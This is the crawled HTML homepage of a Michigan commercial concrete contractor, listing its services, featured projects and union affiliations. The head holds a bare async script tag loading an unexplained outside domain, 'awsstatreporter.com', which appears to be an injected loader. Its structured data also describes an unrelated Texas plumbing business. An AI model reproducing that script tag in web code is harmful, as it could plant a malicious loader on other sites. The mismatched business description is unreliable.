

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amaliocorp.com/
body_size: 15215
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">    <title>Commercial & Industrial Concrete Contractor | Metro Detroit</title>
  <meta name="description" content="We are ready to tackle any commercial or industrial concrete challenge. Call us today at (586) 731-6804 for a free estimate." />
  <meta name="keywords" content="Commercial And Industrial Concrete Contractor, Commercial Concrete Contractor, Commercial Concrete Services, Concrete Construction Companies, Michigan Commercial Contractors, Commercial Construction Services, Industrial Construction Safety Standards Michigan, Reliable Industrial Maintenance Providers" />
  <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.amaliocorp.com/" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Commercial & Industrial Concrete Contractor | Metro Detroit">
<meta property="og:description" content="We are ready to tackle any commercial or industrial concrete challenge. Call us today at (586) 731-6804 for a free estimate.">
<meta property="og:image" content="https://www.amaliocorp.com/cm/dpl/images/content/1/P1040373.JPG">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="We are ready to tackle any commercial or industrial concrete challenge. Call us today at (586) 731-6804 for a free estimate.">
<meta property="og:url" content="https://www.amaliocorp.com/">
<!-- end twitter open graph -->
      <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Mulish:ital,wght@0,400;0,500;0,600;0,700;0,800;1,400;1,500;1,600;1,700;1,800;1,900&family=Raleway:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&family=Material+Icons&display=swap" rel="stylesheet">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1727746172998">
  <script async src="//awsstatreporter.com/"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"We are ready to tackle any commercial or industrial concrete challenge. Call us today at (586) 731-6804 for a free estimate.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Amalio Corporation","url":"https://www.amaliocorp.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.amaliocorp.com"}]},"url":"https://www.amaliocorp.com"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9C6K9C');</script>
<!-- End Google Tag Manager -->



<meta name="google-site-verification" content="xU6Bq_yrl8Ti6-CLfZ6kG2TFVhsw1uEBCaBqfzznfX0" />

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "name": "Amalio Corporation",
  "url": "https://www.amaliocorp.com/",
  "description": "We are the leading commercial and industrial concrete contractor in Michigan. Known for quality and reliability, we deliver concrete solutions for projects of all sizes. Our expertise makes us one of the most trusted commercial concrete contractors in the state.",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Amalio Corporation",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.amaliocorp.com/images/logo.svg",
      "width": 284,
      "height": 170
    }
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Amalio Corporation",
  "url": "https://www.amaliocorp.com/",
  "logo": "https://www.amaliocorp.com/images/logo.svg",
  "image": "https://www.amaliocorp.com/cm/dpl/images/create/home-1.jpg",
  "description": "Well-versed in all kinds of plumbing and septic services in Bonham, TX, and the surrounding areas since 2010, founder Dusty Underwood has more than 24 years of experience. Plumbing is his family’s business, and he is a third-generation master plumber. We employ local, sharp, and determined craftsmen who demonstrate their ability to meet the daily challenges of the trade with enthusiasm, confidence, and willingness to work hard to produce superior results for each project in the North East Texas area.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 6655 Cotter Ave",
    "addressLocality": "Sterling Heights",
    "addressRegion": "MI",
    "postalCode": "48314",
    "addressCountry": "US"
  },
  "hasMap": "https://maps.app.goo.gl/yHxq3NZBENC5i8FTA",
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.613809101442556,  
    "longitude":   -83.04226189999967
      },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "586-731-3732",
    "contactType": "customer service",
    "areaServed": "US",
    "availableLanguage": "en"
  },
  "sameAs": [
    "https://www.linkedin.com/company/amalio-corp/"
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Amalio Corporation",
  "description": "As a local, family-owned company since 1965, Amalio Corp. has poured the foundation for the greater metropolitan Detroit area. From our first major commercial project on the Lakeside Mall in 1976, to the recently completed University of Michigan Student Union Center, Amalio Corp. has watched—and helped—Michigan grow.",
  "logo": "https://www.amaliocorp.com/images/logo.svg",
  "image": "https://www.amaliocorp.com/cm/dpl/images/create/home-1.jpg",
  "@id": "",
  "url": "https://www.amaliocorp.com/",
  "telephone": "586-731-3732",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": " 6655 Cotter Ave",
    "addressLocality": "Sterling Heights",
    "addressRegion": "MI",
    "postalCode": "48314",
    "addressCountry": "US"
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.0",
    "ratingCount": "4"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.613809101442556, 
    "longitude": -83.04226189999967
  },
  "areaServed": {
    "@type": "Place",
    "name": "Sterling Heights, Michigan,Ann Arbor,Lansing"
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"],
    "opens": "08:00",
    "closes": "17:00"
  }],
  "sameAs": [
    "https://www.linkedin.com/company/amalio-corp/"
  ]
}
</script>
</head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9C6K9C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-1" class="wrapper sitewide page ">
    <header class="page-header">
  <div class="row expanded collapse align-middle">
    <div class="branding columns shrink">
      <a href="/">
        <svg class="logo" xmlns="http://www.w3.org/2000/svg" width="56.46" height="45.377"><path id="Path_1438" data-name="Path 1438" d="M29.5 0L12.077 26.8h11.5l1.108 2.086H10.721l-1.695 2.607h17.287l1.108 2.086H7.67l-1.653 2.542H28.9l1.108 2.086H4.661l-1.695 2.607h28.87l1.108 2.086H1.61L0 45.377h56.46z" fill="#fff"/></svg>
      </a>
    </div>
    <div class="columns hide-for-large">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" data-toggle>
          <span class="menu-icon"></span>
        </button>
      </div>
    </div>
    <div class="small-12 large-expand columns">
      <div class="top-bar">
  <div class="top-bar_right" id="main-menu">
    <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
      <li class=" np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.amaliocorp.com/about.html" ><span class="menu-main__main-link-text">About</span></a></li><li class="has-submenu  np-93 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.amaliocorp.com/concrete-services.html" ><span class="menu-main__main-link-text">Concrete Services</span></a>							<ul class="menu"><li class=" np-168 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.amaliocorp.com/concrete-services/foundations-walls.html" ><span>Foundations &amp; Walls</span></a></li>														<li class=" np-170 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.amaliocorp.com/concrete-services/slab-on-grade.html" ><span>Slab on Grade</span></a></li>														<li class=" np-174 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.amaliocorp.com/concrete-services/place-finish-labor.html" ><span>Place &amp; Finish Labor</span></a></li>														<li class=" np-176 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.amaliocorp.com/concrete-services/sitework-paving.html" ><span>Sitework &amp; Paving</span></a></li>														<li class=" np-178 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.amaliocorp.com/concrete-services/elevated-slab-on-metal-deck.html" ><span>Elevated Slab on Metal Deck</span></a></li>														<li class=" np-180 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.amaliocorp.com/concrete-services/structural-formed-concrete.html" ><span>Structural Formed Concrete</span></a></li>							</ul></li><li class=" np-94 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.amaliocorp.com/projects.html" ><span class="menu-main__main-link-text">Projects</span></a></li><li class=" np-95 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.amaliocorp.com/industries.html" ><span class="menu-main__main-link-text">Industries</span></a></li><li class="has-submenu  np-547 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.amaliocorp.com/service-areas.html" ><span class="menu-main__main-link-text">Service Areas</span></a>							<ul class="menu"><li class=" np-534 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.amaliocorp.com/service-areas/metro-detroit.html" ><span>Metro Detroit, MI</span></a></li>														<li class=" np-578 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.amaliocorp.com/service-areas/sterling-heights-mi.html" ><span>Sterling Heights, MI</span></a></li>														<li class=" np-608 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.amaliocorp.com/service-areas/oakland-county-mi.html" ><span>Oakland County, MI</span></a></li>														<li class=" np-631 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.amaliocorp.com/service-areas/wayne-county-mi.html" ><span>Wayne County, MI</span></a></li>														<li class=" np-649 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.amaliocorp.com/service-areas/macomb-county-mi.html" ><span>Macomb County, MI</span></a></li>							</ul></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.amaliocorp.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>      <li class="show-for-large menu-main_menu-item phone-link" role="menuitem">
        <a class="menu-main_nav-link" href="tel:5867316804">(586) 731-6804</a>
      </li>
    </ul>
  </div>
</div>    </div>
  </div>
</header><section class="banner banner-slider banner-slider-cta ">
  <div class="swiper banner-slider-container">
    <div class="swiper-wrapper">
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/86/home-banner-1.jpg') center/cover no-repeat"
            aria-label="UAW Detroit" >
          <div class="slide-container  " >
            <div class="inner-slide-container">
              <div class="row">
                <div class="columns small-12">
                    <div class="logo">
                      <img src="/images/logo.svg" alt="Amalio Corporation" class="">
                    </div>
                                      <div class="banner-pre-heading banner-slider-cta__pre-heading">
                      The Leader in Commercial & Industrial                    </div>
                                      <div class="banner-heading banner-slider-cta__heading">
                      Concrete Services                    </div>
                                      <div class="banner-message banner-slider-cta__message">
                      Laying the foundation for excellence since 1965                    </div>
                                      <div class="banner-slider__button-container">
                                              <a href="/projects.html" 
                          role="button" 
                          class="button banner-slider-cta__button banner-slider-cta-button__0">
                          View Projects                        </a>
                                              <a href="/contact-us.html" 
                          role="button" 
                          class="button banner-slider-cta__button banner-slider-cta-button__1">
                          Get an Estimate                        </a>
                                          </div>
                                  </div>
              </div>
            </div>
                        <div class="slider-caption">
              <div class="row align-center text-center">
                <div class="columns">
                  <div class="caption">
                    <strong>Feature Project:</strong> UAW Detroit                  </div>
                </div>
              </div>
            </div>
                      </div>
        </div>
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/86/banner-2.jpg') center/cover no-repeat"
            aria-label="Jackson National" >
          <div class="slide-container  " >
            <div class="inner-slide-container">
              <div class="row">
                <div class="columns small-12">
                    <div class="logo">
                      <img src="/images/logo.svg" alt="Amalio Corporation" class="">
                    </div>
                                      <div class="banner-pre-heading banner-slider-cta__pre-heading">
                      The Leader in Commercial & Industrial                    </div>
                                      <div class="banner-heading banner-slider-cta__heading">
                      Concrete Services                    </div>
                                      <div class="banner-message banner-slider-cta__message">
                      Laying the foundation for excellence since 1965                    </div>
                                      <div class="banner-slider__button-container">
                                              <a href="/projects.html" 
                          role="button" 
                          class="button banner-slider-cta__button banner-slider-cta-button__0">
                          View Projects                        </a>
                                              <a href="/contact-us.html" 
                          role="button" 
                          class="button banner-slider-cta__button banner-slider-cta-button__1">
                          Get an Estimate                        </a>
                                          </div>
                                  </div>
              </div>
            </div>
                        <div class="slider-caption">
              <div class="row align-center text-center">
                <div class="columns">
                  <div class="caption">
                    <strong>Feature Project:</strong> Jackson National                  </div>
                </div>
              </div>
            </div>
                      </div>
        </div>
              <div class="swiper-slide" 
            style="background: url('/cm/dpl/images/content/86/banner-3.jpg') center/cover no-repeat"
            aria-label="Oakland University Engineering Building" >
          <div class="slide-container  " >
            <div class="inner-slide-container">
              <div class="row">
                <div class="columns small-12">
                    <div class="logo">
                      <img src="/images/logo.svg" alt="Amalio Corporation" class="">
                    </div>
                                      <div class="banner-pre-heading banner-slider-cta__pre-heading">
                      The Leader in Commercial & Industrial                    </div>
                                      <div class="banner-heading banner-slider-cta__heading">
                      Concrete Services                    </div>
                                      <div class="banner-message banner-slider-cta__message">
                      Laying the foundation for excellence since 1965                    </div>
                                      <div class="banner-slider__button-container">
                                              <a href="/projects.html" 
                          role="button" 
                          class="button banner-slider-cta__button banner-slider-cta-button__0">
                          View Projects                        </a>
                                              <a href="/contact-us.html" 
                          role="button" 
                          class="button banner-slider-cta__button banner-slider-cta-button__1">
                          Get an Estimate                        </a>
                                          </div>
                                  </div>
              </div>
            </div>
                        <div class="slider-caption">
              <div class="row align-center text-center">
                <div class="columns">
                  <div class="caption">
                    <strong>Feature Project:</strong> Oakland University Engineering Building                  </div>
                </div>
              </div>
            </div>
                      </div>
        </div>
            <div class="swiper-navigation">
        <div class="swiper-button-prev">
          <svg id="Component_3_1" data-name="Component 3 – 1" xmlns="http://www.w3.org/2000/svg" width="87" height="86" viewBox="0 0 87 86"> <g id="Ellipse_15" data-name="Ellipse 15" fill="none" stroke="#fff" stroke-width="3"> <ellipse cx="43.5" cy="43" rx="43.5" ry="43" stroke="none"/> <ellipse cx="43.5" cy="43" rx="42" ry="41.5" fill="none"/> </g> <g id="Polygon_1" data-name="Polygon 1" transform="translate(63.889 24.814) rotate(90)" fill="#fff"> <path d="M 34.71339416503906 29.50444602966309 L 1.778493046760559 29.50444602966309 C 1.51451301574707 29.50444602966309 1.385763049125671 29.3261547088623 1.342663049697876 29.2494945526123 C 1.299563050270081 29.1728458404541 1.214123010635376 28.97020530700684 1.351283073425293 28.7446460723877 L 17.81873321533203 1.664835214614868 C 17.9505729675293 1.44803524017334 18.16141319274902 1.424625158309937 18.24594306945801 1.424625158309937 C 18.33047294616699 1.424625158309937 18.54131317138672 1.44803524017334 18.67315292358398 1.664835214614868 L 35.1406135559082 28.7446460723877 C 35.27777481079102 28.97019577026367 35.19232177734375 29.1728458404541 35.14922332763672 29.2494945526123 C 35.10612487792969 29.3261547088623 34.97737121582031 29.50444602966309 34.71339416503906 29.50444602966309 Z" stroke="none"/> <path d="M 18.24578666687012 1.924882888793945 L 18.24594306945801 1.924625396728516 L 1.778491973876953 29.00442504882812 C 1.778491973876953 29.00442886352539 1.778488159179688 29.00443267822266 1.778488159179688 29.00443458557129 C 1.778488159179688 29.00443458557129 1.778491973876953 29.00443458557129 1.778491973876953 29.00443458557129 L 34.71339416503906 29.00443458557129 L 18.24578666687012 1.924882888793945 M 18.24594306945801 0.9246253967285156 C 18.57577133178711 0.9246253967285156 18.90559768676758 1.08476448059082 19.10036277770996 1.405044555664062 L 35.56781387329102 28.48485565185547 C 35.97306442260742 29.15126609802246 35.49334335327148 30.00443458557129 34.71339416503906 30.00443458557129 L 1.778491973876953 30.00443458557129 C 0.9985427856445312 30.00443458557129 0.5188217163085938 29.15126609802246 0.9240646362304688 28.48485565185547 L 17.39152336120605 1.405044555664062 C 17.58628845214844 1.08476448059082 17.91611480712891 0.9246253967285156 18.24594306945801 0.9246253967285156 Z" stroke="none" fill="#707070"/> </g> </svg>
        </div>
        <div class="swiper-button-next">
          <svg id="Component_3_1" data-name="Component 3 – 1" xmlns="http://www.w3.org/2000/svg" width="87" height="86" viewBox="0 0 87 86"> <g id="Ellipse_15" data-name="Ellipse 15" fill="none" stroke="#fff" stroke-width="3"> <ellipse cx="43.5" cy="43" rx="43.5" ry="43" stroke="none"/> <ellipse cx="43.5" cy="43" rx="42" ry="41.5" fill="none"/> </g> <g id="Polygon_1" data-name="Polygon 1" transform="translate(63.889 24.814) rotate(90)" fill="#fff"> <path d="M 34.71339416503906 29.50444602966309 L 1.778493046760559 29.50444602966309 C 1.51451301574707 29.50444602966309 1.385763049125671 29.3261547088623 1.342663049697876 29.2494945526123 C 1.299563050270081 29.1728458404541 1.214123010635376 28.97020530700684 1.351283073425293 28.7446460723877 L 17.81873321533203 1.664835214614868 C 17.9505729675293 1.44803524017334 18.16141319274902 1.424625158309937 18.24594306945801 1.424625158309937 C 18.33047294616699 1.424625158309937 18.54131317138672 1.44803524017334 18.67315292358398 1.664835214614868 L 35.1406135559082 28.7446460723877 C 35.27777481079102 28.97019577026367 35.19232177734375 29.1728458404541 35.14922332763672 29.2494945526123 C 35.10612487792969 29.3261547088623 34.97737121582031 29.50444602966309 34.71339416503906 29.50444602966309 Z" stroke="none"/> <path d="M 18.24578666687012 1.924882888793945 L 18.24594306945801 1.924625396728516 L 1.778491973876953 29.00442504882812 C 1.778491973876953 29.00442886352539 1.778488159179688 29.00443267822266 1.778488159179688 29.00443458557129 C 1.778488159179688 29.00443458557129 1.778491973876953 29.00443458557129 1.778491973876953 29.00443458557129 L 34.71339416503906 29.00443458557129 L 18.24578666687012 1.924882888793945 M 18.24594306945801 0.9246253967285156 C 18.57577133178711 0.9246253967285156 18.90559768676758 1.08476448059082 19.10036277770996 1.405044555664062 L 35.56781387329102 28.48485565185547 C 35.97306442260742 29.15126609802246 35.49334335327148 30.00443458557129 34.71339416503906 30.00443458557129 L 1.778491973876953 30.00443458557129 C 0.9985427856445312 30.00443458557129 0.5188217163085938 29.15126609802246 0.9240646362304688 28.48485565185547 L 17.39152336120605 1.405044555664062 C 17.58628845214844 1.08476448059082 17.91611480712891 0.9246253967285156 18.24594306945801 0.9246253967285156 Z" stroke="none" fill="#707070"/> </g> </svg>
        </div>
      </div>
    </div>
  </div>
</section>
<section class="slider__logos-wrapper">
  <div class="row columns">
    <div class="slider__logos swiper">
      <div class="swiper-wrapper">
                    <div class="swiper-slide"">
                                <img alt="american concrete institute logo" class="noframe" src="/cm/dpl/images/create/aci-logo.png" />                          </div>
                      <div class="swiper-slide"">
                                <img alt="Construction Association of Michigan logo" class="noframe" src="/cm/dpl/images/create/CAM-aw.png" />                          </div>
                      <div class="swiper-slide"">
                                <img alt="Operating Engineers 324 logo" class="noframe" src="/cm/dpl/images/create/Operators_324.png" />                          </div>
                      <div class="swiper-slide"">
                                <img alt="Michigan Construction Laborers' Local 1076" class="noframe" src="/cm/dpl/images/create/liuna-local-1076.png" />                          </div>
                      <div class="swiper-slide"">
                                <img alt="logo" class="noframe" src="/cm/dpl/images/create/Masons_514.png" />                          </div>
                      <div class="swiper-slide"">
                                <img alt="Michigan Council logo" class="noframe" src="/cm/dpl/images/create/detroit-carpenters-logo-web.png" />                          </div>
                      <div class="swiper-slide"">
                                <img alt="logo" class="noframe" src="/cm/dpl/images/create/lOCAL_1191.png" />                          </div>
                </div>
      <div class=" swiper-navigation">
        <div class="swiper-button-prev">
          <svg id="Component_3_1" data-name="Component 3 – 1" xmlns="http://www.w3.org/2000/svg" width="87" height="86" viewBox="0 0 87 86"> <g id="Ellipse_15" data-name="Ellipse 15" fill="none" stroke="currentColor" stroke-width="3"> <ellipse cx="43.5" cy="43" rx="43.5" ry="43" stroke="none" /> <ellipse cx="43.5" cy="43" rx="42" ry="41.5" fill="none" /> </g> <g id="Polygon_1" data-name="Polygon 1" transform="translate(63.889 24.814) rotate(90)" fill="currentColor"> <path d="M 34.71339416503906 29.50444602966309 L 1.778493046760559 29.50444602966309 C 1.51451301574707 29.50444602966309 1.385763049125671 29.3261547088623 1.342663049697876 29.2494945526123 C 1.299563050270081 29.1728458404541 1.214123010635376 28.97020530700684 1.351283073425293 28.7446460723877 L 17.81873321533203 1.664835214614868 C 17.9505729675293 1.44803524017334 18.16141319274902 1.424625158309937 18.24594306945801 1.424625158309937 C 18.33047294616699 1.424625158309937 18.54131317138672 1.44803524017334 18.67315292358398 1.664835214614868 L 35.1406135559082 28.7446460723877 C 35.27777481079102 28.97019577026367 35.19232177734375 29.1728458404541 35.14922332763672 29.2494945526123 C 35.10612487792969 29.3261547088623 34.97737121582031 29.50444602966309 34.71339416503906 29.50444602966309 Z" stroke="none" /> <path d="M 18.24578666687012 1.924882888793945 L 18.24594306945801 1.924625396728516 L 1.778491973876953 29.00442504882812 C 1.778491973876953 29.00442886352539 1.778488159179688 29.00443267822266 1.778488159179688 29.00443458557129 C 1.778488159179688 29.00443458557129 1.778491973876953 29.00443458557129 1.778491973876953 29.00443458557129 L 34.71339416503906 29.00443458557129 L 18.24578666687012 1.924882888793945 M 18.24594306945801 0.9246253967285156 C 18.57577133178711 0.9246253967285156 18.90559768676758 1.08476448059082 19.10036277770996 1.405044555664062 L 35.56781387329102 28.48485565185547 C 35.97306442260742 29.15126609802246 35.49334335327148 30.00443458557129 34.71339416503906 30.00443458557129 L 1.778491973876953 30.00443458557129 C 0.9985427856445312 30.00443458557129 0.5188217163085938 29.15126609802246 0.9240646362304688 28.48485565185547 L 17.39152336120605 1.405044555664062 C 17.58628845214844 1.08476448059082 17.91611480712891 0.9246253967285156 18.24594306945801 0.9246253967285156 Z" stroke="none" fill="#707070" /> </g> </svg>
        </div>
        <div class="swiper-button-next">
          <svg id="Component_3_1" data-name="Component 3 – 1" xmlns="http://www.w3.org/2000/svg" width="87" height="86" viewBox="0 0 87 86"> <g id="Ellipse_15" data-name="Ellipse 15" fill="none" stroke="currentColor" stroke-width="3"> <ellipse cx="43.5" cy="43" rx="43.5" ry="43" stroke="none" /> <ellipse cx="43.5" cy="43" rx="42" ry="41.5" fill="none" /> </g> <g id="Polygon_1" data-name="Polygon 1" transform="translate(63.889 24.814) rotate(90)" fill="currentColor"> <path d="M 34.71339416503906 29.50444602966309 L 1.778493046760559 29.50444602966309 C 1.51451301574707 29.50444602966309 1.385763049125671 29.3261547088623 1.342663049697876 29.2494945526123 C 1.299563050270081 29.1728458404541 1.214123010635376 28.97020530700684 1.351283073425293 28.7446460723877 L 17.81873321533203 1.664835214614868 C 17.9505729675293 1.44803524017334 18.16141319274902 1.424625158309937 18.24594306945801 1.424625158309937 C 18.33047294616699 1.424625158309937 18.54131317138672 1.44803524017334 18.67315292358398 1.664835214614868 L 35.1406135559082 28.7446460723877 C 35.27777481079102 28.97019577026367 35.19232177734375 29.1728458404541 35.14922332763672 29.2494945526123 C 35.10612487792969 29.3261547088623 34.97737121582031 29.50444602966309 34.71339416503906 29.50444602966309 Z" stroke="none" /> <path d="M 18.24578666687012 1.924882888793945 L 18.24594306945801 1.924625396728516 L 1.778491973876953 29.00442504882812 C 1.778491973876953 29.00442886352539 1.778488159179688 29.00443267822266 1.778488159179688 29.00443458557129 C 1.778488159179688 29.00443458557129 1.778491973876953 29.00443458557129 1.778491973876953 29.00443458557129 L 34.71339416503906 29.00443458557129 L 18.24578666687012 1.924882888793945 M 18.24594306945801 0.9246253967285156 C 18.57577133178711 0.9246253967285156 18.90559768676758 1.08476448059082 19.10036277770996 1.405044555664062 L 35.56781387329102 28.48485565185547 C 35.97306442260742 29.15126609802246 35.49334335327148 30.00443458557129 34.71339416503906 30.00443458557129 L 1.778491973876953 30.00443458557129 C 0.9985427856445312 30.00443458557129 0.5188217163085938 29.15126609802246 0.9240646362304688 28.48485565185547 L 17.39152336120605 1.405044555664062 C 17.58628845214844 1.08476448059082 17.91611480712891 0.9246253967285156 18.24594306945801 0.9246253967285156 Z" stroke="none" fill="#707070" /> </g> </svg>
        </div>
      </div>
    </div>
  </div>
</section><style>
          #extraContent0 {
          background: url('/images/concrete-background.jpg') center/cover no-repeat;
        }
                #extraContent0 {
          color: #fff;
        }
                #extraContent2 {
          background: url('/images/industries-background.jpg') center/cover no-repeat;
        }
                #extraContent2 {
          color: #fff;
        }
        </style>
<section class="content home-page">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12" id="main-content">
      <div class="content-text">
        <div class="row align-center text-center"> <div class="columns large-8 medium-10 small-12"> <img alt="Amalio Corp Logo" class="noframe" src="/images/content-icon.svg"> <h1 style="font-weight:800;">Top Commercial &amp; Industrial Concrete Contractor in Michigan</h1> <p class="cta">What Types of Commercial Construction Services We Offer</p> <hr class="centered"> <p>We are the leading commercial and industrial concrete contractor in Michigan. Known for quality and reliability, we deliver concrete solutions for projects of all sizes. Our expertise makes us one of the most trusted commercial concrete contractors in the state.</p> </div> </div> <p class="row columns">      <div class="homepage-callout-wrapper callouts">
        <div class="row align-center">
                      <style>
              .homepage-callout .heading::after {
                content: "As a leading Michigan commercial contractor, we construct foundations and walls for commercial projects, ensuring stability and longevity with our expert concrete services.";
              }
            </style>
            <div class="columns small-12">
                              <a href="https://www.amaliocorp.com/concrete-services/foundations-walls.html" class="homepage-callout-link">
                                <div class="homepage-callout" id="callout-1">
                  <div class="callout-background" style="background-image: url('https://www.amaliocorp.com/cm/dpl/images/content/1/P1040373.JPG');"> </div>
                                      <div class="callout-text">
                                              <h2 class="heading">
                          <span>Foundations & Walls</span>
                        </h2>
                                                                </div>
                                  </div>
                                </a>
                          </div>
                      <style>
              .homepage-callout .heading::after {
                content: "Our commercial concrete services include precision slab on grade work, providing a durable base for your commercial building that exceeds industry standards.";
              }
            </style>
            <div class="columns medium-6 small-12">
                              <a href="https://www.amaliocorp.com/concrete-services/slab-on-grade.html" class="homepage-callout-link">
                                <div class="homepage-callout" id="callout-2">
                  <div class="callout-background" style="background-image: url('https://www.amaliocorp.com/cm/dpl/images/content/1/FB01A27E-FE31-4D65-A64A-D7FB4C8E4559_1_105_c.jpeg');"> </div>
                                      <div class="callout-text">
                                              <h2 class="heading">
                          <span>Slab on Grade</span>
                        </h2>
                                                                </div>
                                  </div>
                                </a>
                          </div>
                      <style>
              .homepage-callout .heading::after {
                content: "We offer professional place and finish labor, delivering high-quality results that reflect our years of experience in the commercial construction industry.";
              }
            </style>
            <div class="columns medium-6 small-12">
                              <a href="https://www.amaliocorp.com/concrete-services/place-finish-labor.html" class="homepage-callout-link">
                                <div class="homepage-callout" id="callout-3">
                  <div class="callout-background" style="background-image: url('https://www.amaliocorp.com/cm/dpl/images/content/1/22A70995-F86E-4237-904C-87F18884DA0C_1_105_c.jpeg');"> </div>
                                      <div class="callout-text">
                                              <h2 class="heading">
                          <span>Place & Finish Labor</span>
                        </h2>
                                                                </div>
                                  </div>
                                </a>
                          </div>
                      <style>
              .homepage-callout .heading::after {
                content: "From sitework to paving, our commercial construction services ensure that your project is completed with the quality that our Michigan commercial contractors are known for.";
              }
            </style>
            <div class="columns medium-6 small-12">
                              <a href="https://www.amaliocorp.com/concrete-services/sitework-paving.html" class="homepage-callout-link">
                                <div class="homepage-callout" id="callout-4">
                  <div class="callout-background" style="background-image: url('https://www.amaliocorp.com/cm/dpl/images/content/1/sitework-and-paving.jpg');"> </div>
                                      <div class="callout-text">
                                              <h2 class="heading">
                          <span>Sitework & Paving</span>
                        </h2>
                                                                </div>
                                  </div>
                                </a>
                          </div>
                      <style>
              .homepage-callout .heading::after {
                content: "Our concrete contractors are skilled in placing elevated concrete on metal decks, offering a reliable solution for multi-story commercial buildings with a focus on safety and durability.";
              }
            </style>
            <div class="columns medium-6 small-12">
                              <a href="https://www.amaliocorp.com/concrete-services/elevated-slab-on-metal-deck.html" class="homepage-callout-link">
                                <div class="homepage-callout" id="callout-5">
                  <div class="callout-background" style="background-image: url('https://www.amaliocorp.com/cm/dpl/images/content/1/B92F2E89-D194-48D2-9222-AC6C0756836B_1_105_c.jpeg');"> </div>
                                      <div class="callout-text">
                                              <h2 class="heading">
                          <span>Elevated Concrete on Metal Decks</span>
                        </h2>
                                                                </div>
                                  </div>
                                </a>
                          </div>
                      <style>
              .homepage-callout .heading::after {
